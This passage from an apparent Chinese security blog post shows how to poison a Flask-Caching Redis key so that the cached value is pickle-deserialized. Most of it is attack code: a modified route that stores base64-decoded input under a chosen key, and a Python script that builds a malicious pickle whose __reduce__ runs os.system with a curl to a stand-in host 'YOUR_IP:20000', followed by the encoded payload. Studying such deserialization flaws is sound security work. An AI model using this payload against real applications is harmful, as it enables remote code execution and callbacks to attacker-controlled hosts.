b'flask_cache_view//1' : b'123'
}
如果开始没有访问 http://127.0.0.1:5000/1 那么在访问 http://127.0.0.1:5000/?x=flask_cache_view//1&y=123 之后再去访问 http://127.0.0.1:5000/1,它并未执行 _test1(),且根据上面的分析它会对 value 进行 pickle 反序列化

把这里的源码改一下,加个 base64
@app.route('/', methods=['GET'])
def notes_post():
if request.method == 'GET':
x = request.args.get('x') or 'x'
y = request.args.get('y') or 'y'
try:
y = base64.b64decode(y)
except Exception as e:
y = 'must be b64'
redis.setex(name=x, value=y, time=100)
return 'hello world'
然后写一个 pickle 反序列化的命令执行
import os
import pickle
import base64
ip = 'YOUR_IP'
port = 20000
command = f'curl -d "test" {ip}:{port}'
class PickleRce(object):
def __reduce__(self):
return (os.system,(command,))
f = open('payload', 'wb')
f.write(b'!'+pickle.dumps(PickleRce()))
f.close()
payload = open('payload', 'rb').read()
payload = base64.b64encode(payload)
print(payload)
# IYADY250CnN5c3RlbQpxAFgcAAAAY3VybCAtZCAidGVzdCIgWU9VUl9JUDoyMDAwMHEBhXECUnEDLg==







发表评论
您还未登录,请先登录。
登录